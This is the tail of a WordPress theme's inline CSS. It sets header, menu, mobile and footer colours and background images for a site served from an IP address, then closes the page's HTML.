    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>